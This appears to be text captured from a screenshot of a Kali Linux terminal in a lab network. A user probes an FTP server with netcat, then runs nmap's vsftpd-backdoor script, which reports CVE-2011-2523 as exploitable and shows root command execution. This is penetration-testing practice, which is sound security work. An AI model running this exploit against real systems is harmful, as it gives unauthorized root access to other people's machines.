 1 2 3 4 10:31
kali@kali: ~
Session Actions Edit View Help
Do you want to install it? (N/y)n
┌──(kali㉿kali)-[~]
└─$ nc 192.168.2.3 21
220 Welcome to LegacyServer FTP service.
ps aux | grep -i ftp
530 Please login with USER and PASS.
^C
┌──(kali㉿kali)-[~]
└─$ ps aux | grep -i ftp
kali 3541 0.0 0.0 6544 2368 pts/0 S+ 10:22 0:00 grep --col
or=auto -i ftp
┌──(kali㉿kali)-[~]
└─$ nmap --script ftp-vsftpd-backdoor -p 21 192.168.2.3
Starting Nmap 7.95 ( https://nmap.org ) at 2026-09-18 10:31 EDT
Nmap scan report for 192.168.2.3
Host is up (0.00090s latency).
PORT STATE SERVICE
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
| http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
| https://www.securityfocus.com/bid/48539
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: 08:00:27:11:13:FF (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.20 seconds
┌──(kali㉿kali)-[~]
└─$
KALI